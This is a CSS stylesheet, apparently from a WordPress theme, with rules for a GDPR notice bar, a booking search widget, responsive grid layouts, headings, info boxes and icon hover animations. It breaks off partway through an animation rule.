.penci-wrap-gprd-law-close {
z-index: 0;
}
.penci-close-all .penci-gdrd-show,
.penci-close-all .penci-gprd-law {
visibility: hidden;
}
.penci-wrap-gprd-law-close .penci-gprd-law,
.penci-wrap-gprd-law .penci-gdrd-show {
transform: translateY(100%);
-webkit-transform: translateY(100%);
}
.penci-wrap-gprd-law-close .penci-gdrd-show {
transform: translateY(0);
-webkit-transform: translateY(0);
}
@media screen and (max-width: 767px) {
.penci-wrap-gprd-law .penci-gdrd-show {
display: none !important;
}
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc {
padding: 20px;
}
#flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton {
display: inline-block;
}
.bos_searchbox_widget_class #flexi_searchbox h1,
.bos_searchbox_widget_class #flexi_searchbox h2,
.bos_searchbox_widget_class #flexi_searchbox h3,
.bos_searchbox_widget_class #flexi_searchbox h4 {
font-family: var(--pchead-font);
font-style: normal;
font-weight: var(--pchead-wei);
}
.bos_searchbox_widget_class #flexi_searchbox h3,
.bos_searchbox_widget_class #flexi_searchbox h4 {
margin-bottom: 10px;
}
.bos_searchbox_widget_class #flexi_searchbox h3 {
font-size: 24px;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"] {
border-radius: 0;
border: none;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"] {
height: 34px;
line-height: 34px;
padding: 0 10px !important;
width: 100% !important;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select {
padding: 5px 10px !important;
height: 28px;
line-height: 28px;
margin-right: 10px;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton {
border-radius: 0;
border: none;
box-shadow: none;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 14px;
padding: 0 20px;
line-height: 40px;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover {
border: 0;
border-radius: 0;
opacity: 0.8;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_searchDest,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper {
margin-bottom: 20px;
} .penci-vc-row {
margin-left: -10px;
margin-right: -10px;
display: flex;
flex-wrap: wrap;
}
.penci-vc-column {
float: left;
padding-left: 10px;
padding-right: 10px;
}
.penci-vc-row:after {
content: " ";
display: table;
width: 100%;
}
.penci-col-1, .penci-col-2, .penci-col-3,
.penci-col-4, .penci-col-5, .penci-col-6,
.penci-col-7, .penci-col-8, .penci-col-9,
.penci-col-10, .penci-col-11, .penci-col-12 {
position: relative;
min-height: 1px;
padding-left: 10px;
padding-right: 10px;
}
@media (min-width: 480px) {
.penci-col-1, .penci-col-2, .penci-col-3,
.penci-col-4, .penci-col-5, .penci-col-6,
.penci-col-7, .penci-col-8, .penci-col-9,
.penci-col-10, .penci-col-11, .penci-col-12 {
width: 100%;
}
}
@media (min-width: 768px) {
.penci-col-7, .penci-col-8, .penci-col-9,
.penci-col-10, .penci-col-11, .penci-col-12 {
width: 100%;
}
}
@media (min-width: 992px) {
.penci-col-1, .penci-col-2, .penci-col-3, .penci-col-4,
.penci-col-5, .penci-col-6, .penci-col-7, .penci-col-8,
.penci-col-9, .penci-col-10, .penci-col-11, .penci-col-12 {
float: left;
margin-bottom: 0;
}
.penci-col-12 {
width: 100%;
}
.penci-col-11 {
width: 91.66666667%;
}
.penci-col-10 {
width: 83.33333333%;
}
.penci-col-9 {
width: 75%;
}
.penci-col-8 {
width: 66.66666667%;
}
.penci-col-7 {
width: 58.33333333%;
}
.penci-col-6 {
width: 50%;
}
.penci-col-5 {
width: 41.66666667%;
}
.penci-col-4 {
width: 33.33333333%;
}
.penci-col-3 {
width: 25%;
}
.penci-col-2 {
width: 16.66666667%;
}
.penci-col-1 {
width: 8.33333333%;
}
}
.pencisc-grid .pencisc-grid-item {
word-break: break-word;
min-width: 0;
}
.penci-lposts-ctcol.pencisc-grid-1 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-2 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-3 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-4 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-5 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-6 .penci-grid {
display: flex;
overflow: hidden;
flex-wrap: wrap;
grid-column-gap: 30px;
grid-row-gap: 30px;
}
.penci-featured-cat-ctcol.pencisc-grid-1 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-2 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-3 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-4 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-5 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-6 .home-featured-cat-content {
display: flex;
overflow: hidden;
flex-wrap: wrap;
grid-column-gap: 10px;
grid-row-gap: 10px;
}
.pencisc-grid-1 .pencisc-grid, .pencisc-grid-4 .pencisc-grid,
.pencisc-grid-2 .pencisc-grid, .pencisc-grid-5 .pencisc-grid,
.pencisc-grid-3 .pencisc-grid, .pencisc-grid-6 .pencisc-grid {
display: flex;
overflow: hidden;
flex-wrap: wrap;
grid-column-gap: 30px;
grid-row-gap: 30px;
}
.penci-gallery-bsc .pencisc-grid {
grid-column-gap: 0;
grid-row-gap: 0;
}
.penci-lposts-ctcol.pencisc-grid-1 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-1 .home-featured-cat-content,
.pencisc-grid-1 .pencisc-grid {
grid-template-columns: repeat(1, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-2 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-2 .home-featured-cat-content,
.pencisc-grid-2 .pencisc-grid {
grid-template-columns: repeat(2, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-3 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-3 .home-featured-cat-content,
.pencisc-grid-3 .pencisc-grid {
grid-template-columns: repeat(3, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-4 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-4 .home-featured-cat-content,
.pencisc-grid-4 .pencisc-grid {
grid-template-columns: repeat(4, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-5 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-5 .home-featured-cat-content,
.pencisc-grid-5 .pencisc-grid {
grid-template-columns: repeat(5, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-6 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-6 .home-featured-cat-content,
.pencisc-grid-6 .pencisc-grid {
grid-template-columns: repeat(6, 1fr);
display: grid;
}
@media (max-width: 960px) {
.pencisc-grid-tablet-0 .pencisc-grid {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
overflow: hidden;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-lposts-ctcol.pencisc-grid-tablet-1 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-1 .home-featured-cat-content,
.pencisc-grid-tablet-1 .pencisc-grid {
grid-template-columns: repeat(1, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-2 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-2 .home-featured-cat-content,
.pencisc-grid-tablet-2 .pencisc-grid {
grid-template-columns: repeat(2, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-3 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-3 .home-featured-cat-content,
.pencisc-grid-tablet-3 .pencisc-grid {
grid-template-columns: repeat(3, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-4 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-4 .home-featured-cat-content,
.pencisc-grid-tablet-4 .pencisc-grid {
grid-template-columns: repeat(4, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-5 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-5 .home-featured-cat-content,
.pencisc-grid-tablet-5 .pencisc-grid {
grid-template-columns: repeat(5, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-6 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-6 .home-featured-cat-content,
.pencisc-grid-tablet-6 .pencisc-grid {
grid-template-columns: repeat(6, 1fr);
display: grid;
}
.pencisc-grid-tablet-7 .pencisc-grid {
grid-template-columns: repeat(7, 1fr);
display: grid;
}
.pencisc-grid-tablet-8 .pencisc-grid {
grid-template-columns: repeat(8, 1fr);
display: grid;
}
.pencisc-grid-tablet-9 .pencisc-grid {
grid-template-columns: repeat(9, 1fr);
display: grid;
}
.pencisc-grid-tablet-10 .pencisc-grid {
grid-template-columns: repeat(10, 1fr);
display: grid;
}
.pencisc-grid-tablet-11 .pencisc-grid {
grid-template-columns: repeat(11, 1fr);
display: grid;
}
.pencisc-grid-tablet-12 .pencisc-grid {
grid-template-columns: repeat(12, 1fr);
display: grid;
}
}
@media (max-width: 767px) {
.pencisc-grid-mobile-0 .pencisc-grid {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
overflow: hidden;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-lposts-ctcol.pencisc-grid-mobile-1 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-1 .home-featured-cat-content,
.pencisc-grid-mobile-1 .pencisc-grid {
grid-template-columns: repeat(1, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-2 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-2 .home-featured-cat-content,
.pencisc-grid-mobile-2 .pencisc-grid {
grid-template-columns: repeat(2, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-3 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-3 .home-featured-cat-content,
.pencisc-grid-mobile-3 .pencisc-grid {
grid-template-columns: repeat(3, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-4 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-4 .home-featured-cat-content,
.pencisc-grid-mobile-4 .pencisc-grid {
grid-template-columns: repeat(4, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-5 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-5 .home-featured-cat-content,
.pencisc-grid-mobile-5 .pencisc-grid {
grid-template-columns: repeat(5, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-6 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-6 .home-featured-cat-content,
.pencisc-grid-mobile-6 .pencisc-grid {
grid-template-columns: repeat(6, 1fr);
display: grid;
}
.pencisc-grid-mobile-7 .pencisc-grid {
grid-template-columns: repeat(7, 1fr);
display: grid;
}
.pencisc-grid-mobile-8 .pencisc-grid {
grid-template-columns: repeat(8, 1fr);
display: grid;
}
.pencisc-grid-mobile-9 .pencisc-grid {
grid-template-columns: repeat(9, 1fr);
display: grid;
}
.pencisc-grid-mobile-10 .pencisc-grid {
grid-template-columns: repeat(10, 1fr);
display: grid;
}
.pencisc-grid-mobile-11 .pencisc-grid {
grid-template-columns: repeat(11, 1fr);
display: grid;
}
.pencisc-grid-mobile-12 .pencisc-grid {
grid-template-columns: repeat(12, 1fr);
display: grid;
}
}
.container.two-sidebar {
width: 1400px;
display: flex;
flex-wrap: wrap;
}
.container.penci-breadcrumb.two-sidebar {
display: block;
}
.penci-two-sidebar .container.penci-breadcrumb {
width: 1400px;
display: block;
}
.penci-vc-row.penci-vc-dis-padding {
margin-left: 0;
margin-right: 0;
}
.layout-14_12_14 .penci-main-content,
.container.two-sidebar #main {
width: 57%;
order: 2;
padding-left: 50px;
padding-right: 50px;
}
.layout-14_12_14 .penci-vc-sidebar,
.container.two-sidebar .penci-sidebar-content {
width: 21.5%;
}
.layout-14_12_14 .penci-sidebar-left,
.container.two-sidebar .penci-sidebar-left {
order: 1;
}
.layout-14_12_14 .penci-sidebar-right,
.container.two-sidebar .penci-sidebar-right {
order: 3;
}
.layout-12_14_14 .penci-main-content {
order: 1;
width: 53.5%;
padding-right: 50px;
}
.layout-12_14_14 .penci-sidebar-left {
order: 2;
width: 25%;
padding-right: 50px;
}
.layout-12_14_14 .penci-sidebar-right {
order: 3;
width: 21.5%;
}
.layout-14_14_12 .penci-main-content {
order: 3;
width: 53.5%;
padding-left: 50px;
}
.layout-14_14_12 .penci-sidebar-left {
order: 1;
width: 21.5%;
}
.layout-14_14_12 .penci-sidebar-right {
order: 2;
width: 25%;
padding-left: 50px;
}
.layout-13_23 .penci-main-content,
.layout-23_13 .penci-main-content {
width: 70.94%;
float: left;
}
.layout-23_13 .penci-main-content {
padding-right: 50px;
}
.layout-13_23 .penci-main-content {
padding-left: 50px;
}
.layout-13_23 .penci-vc-sidebar,
.layout-23_13 .penci-vc-sidebar {
width: 29.06%;
float: right;
}
.penci-vc-container {
margin-left: auto;
margin-right: auto;
}
.vc-penci-w1080,
.vc-penci-w1170,
.vc-penci-w1400 {
width: 100%;
}
.vc-penci-w1080 {
max-width: 1080px;
}
.vc-penci-w1170 {
max-width: 1170px;
}
.vc-penci-w1400 {
max-width: 1400px;
}
.penci-missing-settings {
font-size: 13px;
font-weight: normal;
text-align: left;
padding: 10px 10px 5px;
outline: 2px dashed #d4d4d4;
color: #131313;
font-family: Verdana, Geneva, sans-serif;
cursor: pointer;
margin-top: 10px;
margin-bottom: 10px;
}
.penci-missing-settings span {
font-size: 11px;
position: relative;
margin-right: 10px;
margin-bottom: 5px;
background-color: red;
color: #fff;
font-weight: bold;
padding: 5px 10px;
display: inline-block;
vertical-align: top;
}
.block-title-icon-left .inner-arrow i {
margin-right: 8px;
}
.block-title-icon-right .inner-arrow i {
margin-left: 8px;
} .penci-fancy-heading.penci-block-vc {
background-color: transparent;
}
.penci-fancy-heading.penci-heading-text-center {
text-align: center;
}
.penci-fancy-heading.penci-heading-text-center .penci-heading-subtitle,
.penci-fancy-heading.penci-heading-text-center .penci-heading-content {
margin-left: auto;
margin-right: auto;
}
.penci-fancy-heading .penci-heading-content p {
line-height: inherit;
font-size: inherit;
color: inherit;
margin-bottom: 17px;
}
.penci-fancy-heading .penci-heading-content p:last-child {
margin-bottom: 0;
}
.penci-fancy-heading.penci-heading-text-right {
text-align: right;
overflow: hidden;
}
.penci-fancy-heading.penci-heading-text-right .penci-heading-subtitle,
.penci-fancy-heading.penci-heading-text-right .penci-heading-title,
.penci-fancy-heading.penci-heading-text-right .penci-heading-content {
float: right;
clear: both;
}
.penci-fancy-heading.penci-heading-text-right li {
text-align: right;
list-style-position: inside;
}
.penci-fancy-heading.penci-heading-text-left {
text-align: left;
}
.penci-fancy-heading .penci-heading-title {
font-size: 36px;
color: #111;
margin-top: 0;
margin-bottom: 5px;
line-height: 1.3;
}
.penci-fancy-heading .penci-heading-subtitle {
margin-bottom: 10px;
}
.penci-fancy-heading .penci-heading-title + .penci-heading-subtitle {
margin-top: 10px;
}
.penci-fancy-heading .penci-heading-subtitle, .penci-fancy-heading .penci-heading-content {
font-size: 16px;
}
.penci-fancy-heading .penci-heading-content {
margin-top: 10px;
clear: both;
}
.penci-fancy-heading .penci-separator {
margin-bottom: 15px;
}
.penci-separator {
display: flex;
flex-direction: row;
flex-wrap: nowrap;
align-items: center;
width: 60px;
clear: both;
}
.penci-separator-center {
margin-left: auto;
margin-right: auto;
}
.penci-separator-right {
float: right;
}
.penci-separator-right .penci-heading-icon {
margin-right: 0;
}
.penci-separator-left .penci-heading-icon {
margin-left: 0;
}
.penci-separator-left .penci-sep_holder_l, .penci-separator-right .penci-sep_holder_r {
display: none;
}
.penci-separator .penci-sep_holder {
height: 1px;
position: relative;
-webkit-box-flex: 1;
-webkit-flex: 1 1 auto;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
min-width: 10%;
}
.penci-separator .penci-sep_line {
height: 1px;
border-top: 1px solid #dedede;
display: block;
position: relative;
top: 1px;
width: 100%;
}
.penci-separator-dotted .penci-sep_line {
border-style: dotted;
}
.penci-separator-dashed .penci-sep_line {
border-style: dashed;
}
.penci-separator-double .penci-sep_line {
border-top-style: double;
border-top-width: 4px;
top: -2px;
}
.penci-separator .penci-heading-icon {
margin: 10px 15px;
font-size: 20px;
color: var(--pcaccent-cl);
} .penci-animation-shrink {
transition-duration: .3s;
transition-property: transform
}
.penci-animation-shrink:active .penci-ibox-icon, .penci-animation-shrink:hover .penci-ibox-icon {
transform: scale(0.9)
}
.penci-animation-grow {
transition-duration: .3s;
transition-property: transform
}
.penci-animation-grow:active .penci-ibox-icon, .penci-animation-grow:hover .penci-ibox-icon {
transform: scale(1.1)
}
@keyframes penci-animation-pulse {
25% {
transform: scale(1.1)
}
75% {
transform: scale(0.9)
}
}
.penci-animation-pulse:active .penci-ibox-icon, .penci-animation-pulse:hover .penci-ibox-icon {
animation-name: penci-animation-pulse;
animation-duration: 1s;
animation-timing-function: linear;
animation-iteration-count: infinite
}
@keyframes penci-animation-pulse-grow {
to {
transform: scale(1.1)
}
}
.penci-animation-pulse-grow:active .penci-ibox-icon, .penci-animation-pulse-grow:hover .penci-ibox-icon {
animation-name: penci-animation-pulse-grow;
animation-duration: .3s;
animation-timing-function: linear;
animation-iteration-count: infinite;
animation-direction: alternate
}
@keyframes penci-animation-pulse-shrink {
to {
transform: scale(0.9)
}
}
.penci-animation-pulse-shrink:active .penci-ibox-icon, .penci-animation-pulse-shrink:hover .penci-ibox-icon {
animation-name: penci-animation-pulse-shrink;
animation-duration: .3s;
animation-timing-function: linear;
animation-iteration-count: infinite;
animation-direction: alternate
}
@keyframes penci-animation-push {
50% {
transform: scale(0.8)
}
100% {
transform: scale(1)
}
}
.penci-animation-push:active .penci-ibox-icon, .penci-animation-push:hover .penci-ibox-icon {
animation-name: penci-animation-push;
animation-duration: .3s;
animation-timing-function: linear;
animation-iteration-count: 1
}
@keyframes penci-animation-pop {
50% {
transform: scale(1.2)
}
}
.penci-animation-pop:active .penci-ibox-icon, .penci-animation-pop:hover .penci-ibox-icon {
animation-name: penci-animation-pop;
animation-duration: .3s;
animation-timing-function: linear;
animation-iteration-count: 1
}
.penci-icon {
display: inline-block;
line-height: 1;
-webkit-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
color: #818a91;
font-size: 50px;
text-align: center;
}
.penci-icon i {
width: 1em;
height: 1em;
position: relative;
z-index: 20;
display: block;
}
.penci-info-box .penci-icon i:before,
.penci-info-box .penci-icon svg:before {
position: absolute;
left: 50%;
top: 0;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
}
.penci-icon:hover {
color: #818a91;
}
.penci-view-stacked .penci-icon {
padding: .5em;
background-color: #818a91;
color: #fff;
fill: #fff;
}
.penci-view-stacked .penci-icon a {
color: inherit;
}
.penci-view-framed .penci-icon {
padding: .5em;
color: #818a91;
border: 3px solid #818a91;
background-color: transparent !important;
}
.penci-shape-circle .penci-icon {
-webkit-border-radius: 50%;
border-radius: 50%;
}
.penci-info-box {
position: relative;
margin-top: 0;
padding-left: 0;
padding-right: 0;
transition: background-color 0.3s, background-image 0.3s, box-shadow 0.3s;
}
.penci-info-box:before,
.penci-info-box:after {
content: '';
display: table;
clear: both;
}
.penci-info-box .penci-ibox-img_active {
transition: all 0.7s;
}
.penci-info-box .penci-ibox-img_hover {
opacity: 0;
visibility: hidden;
position: absolute;
top: auto;
left: 0;
transition: all 0.7s;
}
.penci-info-box .penci-ibox-icon--image {
width: 90px;
height: auto !important;
overflow: hidden;
position: relative;
}
.penci-info-box .penci-ibox-icon--image img {
width: 100%;
height: auto;
}
.penci-info-box.penci-shape-circle .penci-ibox-icon--image {
border-radius: 50%;
-webkit-border-radius: 50%;
}
.penci-info-box .penci-ibox-line {
margin-top: 10px;
margin-bottom: 0;
width: 40px;
height: 2px;
background: var(--pcaccent-cl);
display: inline-block;
vertical-align: top;
}
.penci-info-box .penci-ibox-icon svg {
vertical-align: top;
transition: fill 0.3s;
}
.penci-info-box .penci-ibox-icon-fa {
z-index: 2;
position: relative;
}
.penci-info-box a.penci-ibox-icon-fa-fix {
z-index: 25;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
display: flex;
align-items: center;
justify-content: center;
}
.penci-iboxwrap-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 30;
display: block;
}
.penci-info-box .penci-ibox-inner:hover .penci-ibox-icon--image .penci-ibox-img_active {
opacity: 0;
visibility: hidden;
}
.penci-info-box .penci-ibox-inner:hover .penci-ibox-icon--image .penci-ibox-img_hover {
opacity: 1;
visibility: visible;
}
.penci-info-box .penci-ibox-title {
font-size: 20px;
font-weight: 700;
margin-bottom: 0;
color: #111;
}
.penci-info-box .penci-ibox-content {
margin: 8px 0 0 0;
color: #999;
line-height: 1.7;
}
.penci-info-box .penci-ibox-content p,
.penci-info-box .penci-ibox-content a {
font-size: inherit;
font-family: inherit;
line-height: 1.7;
}
.penci-info-box .pc-ibox-ctext {
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.penci-info-box .penci-ibox-content > p:last-child {
margin-bottom: 0;
}
.penci-info-box .penci-ibox-stit {
line-height: 1.4;
margin-bottom: 5px;
font-size: 13px;
color: #666;
}
.pc-ibox-wpline {
line-height: 1;
}
.penci-ibox-readmore,
.penci-media-rmbtn {
margin-top: 15px;
line-height: 1;
}
.penci-info-box .penci-ibox-readmore a,
.penci-media-carousels .penci-media-rmbtn a {
text-decoration: none;
text-transform: uppercase;
font-size: 14px;
font-family: var(--pchead-font);
font-weight: 500;
background: #f2f2f2;
color: #111;
display: inline-block;
vertical-align: top;
transition: all 0.3s;
padding: 12px 20px;
line-height: 1;
vertical-align: top;
}
.penci-media-carousels .penci-media-rmbtn.pc-rmbtn-borders a,
.penci-info-box .penci-ibox-readmore.pc-ibox-borders a {
border: 2px solid;
}
.penci-media-carousels .penci-media-rmbtn a:hover,
.penci-info-box .penci-ibox-readmore a:hover {
background: #ddd;
}
.penci-ibox-top-right .penci-ibox-icon,
.penci-ibox-top-center .penci-ibox-icon,
.penci-ibox-top-left .penci-ibox-icon {
margin-bottom: 20px;
display: inline-flex;
align-items: center;
justify-content: center;
}
.penci-ibox-top-center .penci-ibox-icon {
margin-left: auto;
margin-right: auto;
}
.penci-ibox-top-right .penci-ibox-icon--image,
.penci-ibox-top-center .penci-ibox-icon--image,
.penci-ibox-top-left .penci-ibox-icon--image {
height: auto;
}
.penci-ibox-top-center .penci-ibox-inner {
text-align: center;
}
.penci-ibox-top-center .penci-ibox-icon--image {
margin-left: auto;
margin-right: auto;
}
.penci-ibox-top-left .penci-ibox-inner {
text-align: left;
}
.penci-ibox-top-left .penci-ibox-inner .penci-ibox-icon {
float: left;
}
.penci-ibox-top-right .penci-ibox-inner {
text-align: right;
}
.penci-ibox-top-right .penci-ibox-inner .penci-ibox-icon {
float: right;
}
.penci-ibox-top-right .penci-ibox-content-wrap,
.penci-ibox-top-left .penci-ibox-content-wrap {
clear: both;
}
.penci-ibox-float-left .penci-ibox-inner {
display: flex;
text-align: left;
flex-direction: row;
align-items: flex-start;
}
.penci-ibox-float-left .penci-ibox-icon {
margin-right: 20px;
margin-bottom: 0 !important;
}
.penci-ibox-float-right .penci-ibox-icon {
margin-left: 20px;
margin-bottom: 0 !important;
}
.penci-ibox-top-right .penci-ibox-icon--image {
float: right;
}
.penci-ibox-top-right .penci-ibox-content {
clear: both;
}
.penci-ibox-float-left .penci-ibox-icon,
.penci-ibox-float-right .penci-ibox-icon {
display: inline-flex;
flex: 0 0 auto;
align-items: center;
justify-content: center;
}
.penci-ibox-float-right .penci-ibox-inner {
display: flex;
text-align: right;
flex-direction: row-reverse;
align-items: flex-start;
}
.penci-info-box .penci-icon {
position: relative;
}
.penci-shape-circle .penci-animation-custom-5 .penci-ibox-icon:after,
.penci-shape-circle .penci-animation-custom-4 .penci-ibox-icon:after,
.penci-shape-circle .penci-animation-custom-3 .penci-ibox-icon:after,
.penci-shape-circle .penci-animation-custom-2 .penci-ibox-icon:after,
.penci-shape-circle .penci-animation-custom-1 .penci-ibox-icon:after {
-webkit-border-radius: 50%;
border-radius: 50%;
z-index: 1;
}
.penci-view-stacked .penci-animation-custom-5 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-4 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-3 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-2 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-1 .penci-ibox-icon:after {
content: '';
pointer-events: none;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
padding: 0;
box-shadow: 0 0 0 3px #818a91;
transition: transform 0.3s, opacity 0.3s;
opacity: 0;
}
.penci-view-stacked .penci-animation-custom-2 .penci-ibox-icon:after {
transform: scale(1.3);
}
.penci-view-stacked .penci-animation-custom-1 .penci-ibox-icon:after {
transform: scale(0.8);
}
.penci-view-stacked .penci-animation-custom-2:hover .penci-ibox-icon,
.penci-view-stacked .penci-animation-custom-1:hover .penci-ibox-icon {
background-color: #818a91;
color: #fff;
fill: #fff;
}
.penci-view-stacked .penci-animation-custom-2:hover .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-1:hover .penci-ibox-icon:after {
-webkit-transform: scale(1.11);
-moz-transform: scale(1.11);
-ms-transform: scale(1.11);
transform: scale(1.11);
opacity: 1;
}
.penci-view-stacked .penci-animation-custom-5 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-4 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-3 .penci-ibox-icon:after {
transform: scale(1);
box-shadow: none;
background: #818a91;
opacity: 1;
z-index: 0;
}
.penci-view-stacked .penci-animation-custom-5 .penci-ibox-icon,
.penci-view-stacked .penci-animation-custom-4 .penci-ibox-icon,
.penci-view-stacked .penci-animation-custom-3 .penci-ibox-icon {
background-color: transparent !important;
box-shadow: inset 0 0 0 3px #818a91;
}
.penci-view-stacked .penci-animation-custom-3:hover .penci-ibox-icon:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
}
.penci-view-stacked .penci-animation-custom-4:hover .penci-ibox-icon:after {
-webkit-transform: scale(0);
-moz-transform: scale(0);
-ms-transform: scale(0);
transform: scale(0);
opacity: 1;
}
.penci-view-stacked .penci-animation-custom-5 .penci-ibox-icon:hover,
.penci-view-stacked .penci-animation-custom-4 .penci-ibox-icon:hover {
color: #818a91;
fill: #818a91;
}
.penci-view-stacked .penci-animation-custom-5 {
transition: color 0.3s;
}
.penci-view-stacked .penci-animation-custom-5:hover .penci-ibox-icon:after {
-webkit-transform: scale(1.3);
-moz-transform: scale(1.3);
-ms-transform: scale(1.3);
transform: scale(1.3);
opacity: 0;
}
.penci-view-framed .penci-animation-custom-5 .penci-ibox-icon:after,
.penci-view-framed .penci-animation-custom-2 .penci-ibox-icon:after,
.penci-view-framed .penci-animation-custom-1 .penci-ibox-icon:after {
content: '';
pointer-events: none;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
padding: 0;
transition: transform 0.2s, opacity 0.2s;
opacity: 0;
}
.penci-view-framed .penci-animation-custom-1 .penci-ibox-icon:after {
background: #818a91;
z-index: -1;
transform: scale(1.3);
}
.penci-view-framed .penci-animation-custom-1 .penci-ibox-icon:hover {
color: #fff;
}
.penci-view-framed .penci-animation-custom-1:hover .penci-ibox-icon:after {
transform: scale(1);
opacity: 1;
}
.penci-view-framed .penci-animation-custom-2 .penci-ibox-icon:after {
z-index: 10;
border: 3px dashed #818a91;
top: -3px;
left: -3px;
right: -3px;
bottom: -3px;
width: auto;
height: auto;
opacity: 1;
}
.penci-view-framed .penci-animation-custom-2 .penci-ibox-icon:hover {
border-color: transparent !important;
}
.penci-view-framed .penci-animation-custom-3 .penci-ibox-icon {
box-shadow: 0 0 0 4px rgba(255, 255, 255, 1);
overflow: hidden;
transition: background 0.3s, color 0.3s, box-shadow 0.3s;
}
.penci-view-framed .penci-animation-custom-3:hover .penci-ibox-icon--i {
-webkit-animation: penciIconToRightFromLeft 0.3s forwards;
-moz-animation: penciIconToRightFromLeft 0.3s forwards;
animation: penciIconToRightFromLeft 0.3s forwards;
}
@-webkit-keyframes penciIconToRightFromLeft {
49% {
-webkit-transform: translate(100%);
}
50% {
opacity: 0;
-webkit-transform: translate(-100%);
}
51% {
opacity: 1;
}
}
@keyframes penciIconToRightFromLeft {
49% {
transform: translate(100%);
}
50% {
opacity: 0;
transform: translate(-100%);
}
51% {
opacity: 1;
}
}
@-webkit-keyframes penciIconspinAround {
from {
-webkit-transform: rotate(0deg);
}
to {
-webkit-transform: rotate(360deg);
}
}
@keyframes penciIconspinAround {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
.penci-view-framed .penci-animation-custom-4:hover .penci-ibox-icon--i {
